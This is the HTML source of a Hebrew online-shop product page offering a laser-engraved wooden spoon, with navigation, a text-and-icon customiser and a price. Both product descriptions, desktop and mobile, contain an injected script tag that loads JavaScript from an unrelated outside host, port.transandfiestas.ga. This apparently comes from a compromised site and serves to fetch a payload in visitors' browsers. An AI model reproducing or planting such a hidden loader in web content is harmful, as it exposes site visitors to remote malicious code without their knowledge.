                <li class="cart">
                    <a href="https://make-art.co.il/cart/">
                        <i></i>
                        <span class="count">0</span>
                    </a>
                </li>
            </ul>

            <div class="container ddd">
                



<ul>




<div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a8%d7%90%d7%a9%d7%99-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a8%d7%90%d7%a9%d7%99" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://make-art.co.il/">דף הבית</a></li>
<li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3581"><a href="https://make-art.co.il/category/">קטגוריות</a>
<ul class="sub-menu">
	<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3578"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/">מתנות</a>
	<ul class="sub-menu">
		<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a2%d7%9d-%d7%97%d7%a8%d7%99%d7%98%d7%94/">מתנות עם חריטה</a></li>
		<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c%d7%90%d7%91%d7%90/">מתנה לאבא</a></li>
		<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%92/">מתנות לחג</a></li>
		<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c%d7%99%d7%95%d7%9d-%d7%a0%d7%99%d7%a9%d7%95%d7%90%d7%99%d7%9f/">מתנה ליום נישואין</a></li>
		<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c%d7%97%d7%91%d7%a8%d7%94/">מתנה לחברה</a></li>
		<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%9c%d7%93%d7%aa/">מתנות ליולדת</a></li>
		<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%9d-%d7%94%d7%90%d7%94%d7%91%d7%94/">מתנות ליום האהבה</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3585"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c%d7%90%d7%99%d7%9e%d7%90/">מתנה לאימא</a></li>
		<li id="menu-item-3584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3584"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%90%d7%99%d7%a9%d7%94/">מתנות לאישה</a></li>
		<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%9d-%d7%94%d7%95%d7%9c%d7%93%d7%aa/">מתנות ליום הולדת</a></li>
		<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%92%d7%91%d7%a8/">מתנות לגבר</a></li>
	</ul>
</li>
	<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3593"><a href="https://make-art.co.il/category/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%99%d7%9c%d7%95%d7%98/">שלטים</a>
	<ul class="sub-menu">
		<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://make-art.co.il/category/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%99%d7%9c%d7%95%d7%98/%d7%a9%d7%9c%d7%98-%d7%9c%d7%97%d7%93%d7%a8/">שלט לחדר</a></li>
		<li id="menu-item-3597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3597"><a href="https://make-art.co.il/category/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%99%d7%9c%d7%95%d7%98/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d-%d7%9c%d7%93%d7%9c%d7%aa-%d7%9b%d7%a0%d7%99%d7%a1%d7%94/">שלט לדלת</a></li>
		<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://make-art.co.il/category/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%99%d7%9c%d7%95%d7%98/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">שלטים לעסקים</a></li>
		<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="https://make-art.co.il/category/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%99%d7%9c%d7%95%d7%98/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%9c%d7%91%d7%99%d7%aa/">שלטים לבית</a></li>
		<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="https://make-art.co.il/category/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%99%d7%9c%d7%95%d7%98/%d7%a9%d7%99%d7%9c%d7%95%d7%98/">שילוט</a></li>
	</ul>
</li>
	<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3603"><a href="https://make-art.co.il/category/%d7%aa%d7%92-%d7%a9%d7%9d-%d7%9c%d7%9b%d7%9c%d7%91-%d7%9c%d7%97%d7%aa%d7%95%d7%9c/">תג שם לכלב</a>
	<ul class="sub-menu">
		<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://make-art.co.il/category/%d7%9e%d7%95%d7%a6%d7%a8%d7%99-%d7%a7%d7%93%d7%9e-%d7%95%d7%9e%d7%95%d7%a6%d7%a8%d7%99-%d7%a4%d7%a8%d7%a1%d7%95%d7%9d/">מוצרי קד&#8221;מ ומוצרי פרסום</a></li>
		<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://make-art.co.il/category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%97%d7%aa%d7%95%d7%a0%d7%94/">אביזרים לחתונה</a></li>
		<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://make-art.co.il/category/%d7%9e%d7%a0%d7%95%d7%a8%d7%95%d7%aa-%d7%a7%d7%99%d7%a8-%d7%95%d7%aa%d7%a7%d7%a8%d7%94/">מנורות מעוצבות</a></li>
		<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://make-art.co.il/category/%d7%97%d7%99%d7%aa%d7%95%d7%9a-%d7%91%d7%9c%d7%99%d7%99%d7%96%d7%a8/">חיתוך בלייזר</a></li>
		<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://make-art.co.il/category/%d7%94%d7%93%d7%a4%d7%a1%d7%94-%d7%a2%d7%9c-%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa/">הדפסה על זכוכית</a></li>
		<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%91%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%90%d7%99%d7%a9%d7%99/">מתנות בעיצוב אישי</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://make-art.co.il/products/">מוצרים</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://make-art.co.il/gallery/">גלריית עבודות</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://make-art.co.il/how-it-works/">איך זה עובד?</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://make-art.co.il/videos/">סרטונים</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://make-art.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://make-art.co.il/contact/">צור קשר</a></li>
</ul></div>



                   
                </ul>
                
                <form role="search" method="get" class="woocommerce-product-search" autocomplete="off" action="https://make-art.co.il/">
                    <label class="screen-reader-text" for="s">Search for:</label>
                    <input type="search" class="search-field" placeholder="חיפוש מוצרים..." value="" name="s" required />
                    <button type="submit"></button>
                    <input type="hidden" name="post_type" value="product" />
                </form>
            </div>
        </nav>

        <nav class="mobile-navigation">
            <form role="search" method="get" class="woocommerce-product-search" autocomplete="off" action="https://make-art.co.il/">
                <label class="screen-reader-text" for="s">Search for:</label>
                <input type="search" class="search-field" placeholder="חיפוש מוצרים..." value="" name="s" required />
                <button type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form>
           <ul>
                <li>
                    <a href="https://make-art.co.il"> 
                        דף הבית
                    </a>
                </li>
                                <li>
                    <a href="https://make-art.co.il/my-account/"> 
                        התחבר או הרשם
                    </a>
                </li>
                                
             	                <li>
                    <a href="https://make-art.co.il/category/" data-type="post_type" data-id="3581"> 
                        קטגוריות                    </a>
                </li>
                                <li>
                    <a href="https://make-art.co.il/products/" data-type="post_type" data-id="30"> 
                        מוצרים                    </a>
                </li>
                                <li>
                    <a href="https://make-art.co.il/gallery/" data-type="post_type" data-id="37"> 
                        גלריית עבודות                    </a>
                </li>
                                <li>
                    <a href="https://make-art.co.il/how-it-works/" data-type="post_type" data-id="29"> 
                        איך זה עובד?                    </a>
                </li>
                                <li>
                    <a href="https://make-art.co.il/videos/" data-type="post_type" data-id="465"> 
                        סרטונים                    </a>
                </li>
                                <li>
                    <a href="https://make-art.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" data-type="post_type" data-id="25"> 
                        אודות                    </a>
                </li>
                                <li>
                    <a href="https://make-art.co.il/contact/" data-type="post_type" data-id="87"> 
                        צור קשר                    </a>
                </li>
                            </ul>
        </nav>
    </header>

    <div id="responsiveContainer"><section id="product" class="layer-0 " data-color="815511">

    <div class="container">

        <div class="row">
            <h1 class="section-title">
                <span>חריטה על כף עץ</span>
            </h1>

            <div class="row product-row">

                <div class="col-md-5">

                    <div class="gallery">

                        <div class="block-title">
                            <h3 class="product-name">חריטה על כף עץ</h3>
                            <span class="manufactor">יצרן: LaerArt</span>
                            <span>מקט: MA 2108</span>
                        </div>

                      



  <div class="large-image">

                            <img src="https://make-art.co.il/wp-content/uploads/2019/06/MA-2108-2הדמיה.b197b0.webp" alt="" />

                            <div class="canvas-wrapper">
                                                                <div class="canvas-layer layer-0-related layer-related" data-image="aHR0cHM6Ly9tYWtlLWFydC5jby5pbC93cC1jb250ZW50L3VwbG9hZHMvMjAxOS8wNi9NQS0yMTA4LTLXlNeT157XmdeULmpwZw==" data-index="0" data-width="25.735205064685" data-height="41.464354527938" data-x="34.905312413983" data-y="57.013487475915">
                                    <canvas id="canvas-layer-0"></canvas>
                                </div>
                                                                <div class="canvas-layer layer-1-related layer-related" data-image="aHR0cHM6Ly9tYWtlLWFydC5jby5pbC93cC1jb250ZW50L3VwbG9hZHMvMjAxOS8wNi9NQS0yMTA4LdeU15PXnteZ15QuanBn" data-index="1" data-width="NAN" data-height="NAN" data-x="NAN" data-y="NAN">
                                    <canvas id="canvas-layer-1"></canvas>
                                </div>
                                                            </div>
                        </div>






                                                <div class="row gallery-images">
                                                    <div class="col-lg-4 col-md-6 col-sm-6 col-6">
                                <div class="image" data-index="0">
                                    <img src="https://make-art.co.il/wp-content/uploads/2019/06/MA-2108-2הדמיה.b197b0.webp" alt="" />
                                </div>
                            </div>
                                                        <div class="col-lg-4 col-md-6 col-sm-6 col-6">
                                <div class="image" data-index="1">
                                    <img src="https://make-art.co.il/wp-content/uploads/2019/06/MA-2108-הדמיה.b197b0.webp" alt="" />
                                </div>
                            </div>
                                                    </div>
                        
                    </div>

                                        <div class="description desktop-description">

                        <h6 class="block-title">תיאור המוצר</h6>

                        <div class="content">
                            <p>חריטת לייזר בעיצוב אישי על כף עץ. מתנה מגניבה ומקורית לאנשים שאוהבים לבשל!הכף עץ מגיעה בגודל סטנדרטי.</p>
<p>החריטה נעשית על גב הכף.<script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script></p>
                        </div>

                    </div>
                    
                </div>

                <div class="col-md-7">

                    <form id="product-form" action="" method="POST" enctype="multipart/form-data">

                        <input type="hidden" name="p-id" value="1889" />

                        
                        <input type="hidden" id="preview-0" name="preview-0" value="" />

                        <div class="layer-0-related layer-related">
                                
                                                        <div class="custom-text order-step" data-index="0">

                                <h5 class="block-title step" data-step="2">
                                    הכנס טקסט
                                </h5>

                                <div class="step-box-content">

                                    <label>
                                        הטקסט שלך כאן:
                                    </label>

                                    <div class="text-slot text-0-0">
                                        <a href="javascript:;" class="open-font-picker">
                                            <img src="https://make-art.co.il/wp-content/themes/makeart/assets/img/icons/font.d110a0.webp" alt="" />
                                            בחר פונט
                                        </a>
                                        <textarea data-index="0" name="text-0[]"></textarea>
                                    </div>
                                    <button type="button" class="button simple blue">טקסט נוסף</button>
                                </div>

                                <ul class="font-picker">
                                    <li style="font-family: 'Alef';" class="active"><a href="javascript:;">פונט לדוגמא</a></li>
                                    <li style="font-family: 'Amatic SC';" class=""><a href="javascript:;">פונט לדוגמא</a></li>
                                    <li style="font-family: 'Bellefair';" class=""><a href="javascript:;">פונט לדוגמא</a></li>
                                    <li style="font-family: 'M PLUS Rounded 1c';" class=""><a href="javascript:;">פונט לדוגמא</a></li>
                                    <li style="font-family: 'Suez One';" class=""><a href="javascript:;">פונט לדוגמא</a></li>
                                    <li style="font-family: 'Varela Round';" class=""><a href="javascript:;">פונט לדוגמא</a></li>
                                    <li style="font-family: 'Miriam Libre';" class=""><a href="javascript:;">פונט לדוגמא</a></li>
                                    <li style="font-family: 'GveretLevin';" class=""><a href="javascript:;">פונט לדוגמא</a></li>
                                </ul>
                            </div>
                                                        <div class="sticker-picker order-step">
                            
                                <h5 class="block-title step" data-step="3">
                                    בחר אייקון
                                </h5>

                                <div class="step-box-content">
                                    <div id="stickers-carousel" class="carousel slide" data-ride="carousel">
                                        <div class="carousel-inner">
                                            <div class="carousel-item active">
                                                <ul class="stickers-row">
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/11/פנדה.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/10/לב2.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/ברק.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/יהלום.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/כוכב.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/כתר.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/מפתח-סול.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/נוצה.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                    </ul></div><div class="carousel-item"><ul class="stickers-row">                                                    <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/פאזל.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/פלמינגו.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/פפיון.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/פפיון-2.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/פרח-2.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/פרפר.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/קישוט.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/רגל-2.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                    </ul></div><div class="carousel-item"><ul class="stickers-row">                                                    <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/תו.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/גולגולת.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/משקפיים.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/לחיים.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/נשיקה.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2019/06/שף.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                        </div>
                                                                                <a class="carousel-control-prev" href="#stickers-carousel" role="button" data-slide="prev">
                                            <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                                            <span class="sr-only">Previous</span>
                                        </a>
                                        <a class="carousel-control-next" href="#stickers-carousel" role="button" data-slide="next">
                                            <span class="carousel-control-next-icon" aria-hidden="true"></span>
                                            <span class="sr-only">Next</span>
                                        </a>
                                                                            </div>
                                </div>
                            </div>
                            
                        </div>
                        
                        <input type="hidden" id="preview-1" name="preview-1" value="" />

                        <div class="layer-1-related layer-related">
                                
                                                        <div class="custom-text order-step" data-index="1">

                                <h5 class="block-title step" data-step="2">
                                    הכנס טקסט
                                </h5>

                                <div class="step-box-content">

                                    <label>
                                        הטקסט שלך כאן:
                                    </label>

                                    <div class="text-slot text-1-0">
                                        <a href="javascript:;" class="open-font-picker">
                                            <img src="https://make-art.co.il/wp-content/themes/makeart/assets/img/icons/font.d110a0.webp" alt="" />
                                            בחר פונט
                                        </a>
                                        <textarea data-index="0" name="text-1[]"></textarea>
                                    </div>
                                    <button type="button" class="button simple blue">טקסט נוסף</button>
                                </div>

                                <ul class="font-picker">
                                    <li style="font-family: 'Alef';" class="active"><a href="javascript:;">פונט לדוגמא</a></li>
                                    <li style="font-family: 'Amatic SC';" class=""><a href="javascript:;">פונט לדוגמא</a></li>
                                    <li style="font-family: 'Bellefair';" class=""><a href="javascript:;">פונט לדוגמא</a></li>
                                    <li style="font-family: 'M PLUS Rounded 1c';" class=""><a href="javascript:;">פונט לדוגמא</a></li>
                                    <li style="font-family: 'Suez One';" class=""><a href="javascript:;">פונט לדוגמא</a></li>
                                    <li style="font-family: 'Varela Round';" class=""><a href="javascript:;">פונט לדוגמא</a></li>
                                    <li style="font-family: 'Miriam Libre';" class=""><a href="javascript:;">פונט לדוגמא</a></li>
                                    <li style="font-family: 'GveretLevin';" class=""><a href="javascript:;">פונט לדוגמא</a></li>
                                </ul>
                            </div>
                                                        <div class="sticker-picker order-step">
                            
                                <h5 class="block-title step" data-step="3">
                                    בחר אייקון
                                </h5>

                                <div class="step-box-content">
                                    <div id="stickers-carousel" class="carousel slide" data-ride="carousel">
                                        <div class="carousel-inner">
                                            <div class="carousel-item active">
                                                <ul class="stickers-row">
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/11/פנדה.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/10/לב2.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/ברק.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/יהלום.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/כוכב.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/כתר.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/מפתח-סול.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/נוצה.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                    </ul></div><div class="carousel-item"><ul class="stickers-row">                                                    <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/פאזל.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/פלמינגו.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/פפיון.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/פפיון-2.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/פרח-2.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/פרפר.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/קישוט.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/רגל-2.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                    </ul></div><div class="carousel-item"><ul class="stickers-row">                                                    <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/תו.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/גולגולת.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/משקפיים.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/לחיים.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2018/09/נשיקה.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                        <li>
                                                        <a href="javascript:;">
                                                            <img src="https://make-art.co.il/wp-content/uploads/2019/06/שף.d110a0.webp" alt="" />
                                                        </a> 
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                        </div>
                                                                                <a class="carousel-control-prev" href="#stickers-carousel" role="button" data-slide="prev">
                                            <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                                            <span class="sr-only">Previous</span>
                                        </a>
                                        <a class="carousel-control-next" href="#stickers-carousel" role="button" data-slide="next">
                                            <span class="carousel-control-next-icon" aria-hidden="true"></span>
                                            <span class="sr-only">Next</span>
                                        </a>
                                                                            </div>
                                </div>
                            </div>
                            
                        </div>
                                                                        <div class="description mobile-description">

                            <h6 class="block-title">תיאור המוצר</h6>

                            <div class="content">
                                <p>חריטת לייזר בעיצוב אישי על כף עץ. מתנה מגניבה ומקורית לאנשים שאוהבים לבשל!הכף עץ מגיעה בגודל סטנדרטי.</p>
<p>החריטה נעשית על גב הכף.<script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script></p>
                            </div>

                        </div>
                                                <div class="summary">

                            <div class="price" id="price" data-base="129" data-image="20">
                                סה"כ <span>₪129.00</span>
                                                            </div>

                            <button type="submit" class="button simple blue bold">הוסף לעגלת הקניות</button>
                            
                        </div>

                    </form>

                </div>

            </div>
        </div>

    </div>

</section>
        <footer id="footer">

            <div class="container">

                <a href="#" class="logo">
                    <img src="https://make-art.co.il/wp-content/themes/makeart/assets/img/logo.d110a0.webp" alt="" />
                </a>

                <div class="row">

                    <div class="col-md-3 address-wrapper">
                        <h5><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">מייק ארט | </span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">מתנות בעיצוב אישי</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">נחום גולדמן 8 תל אביב</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">03-9655781 </span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">info@make-art.co.il</span></span></p>
                    </div>

                    <div class="col-md-3 footer-links">
                        
                        
                        <h6 class="title">קטגורית</h6>

                        <ul>
                                                        <li>
                                <a href="https://make-art.co.il/gallery/"> 
                                    גלריית תמונות ועיצובים                                </a>
                            </li>
                                                        <li>
                                <a href="https://make-art.co.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/"> 
                                    מאמרים                                </a>
                            </li>
                                                    </ul>

                    </div>
                    
                    <div class="col-md-3 footer-links">
                        
                        
                        <h6 class="title">שירות לקחות</h6>

                        <ul>
                                                        <li>
                                <a href="https://make-art.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/"> 
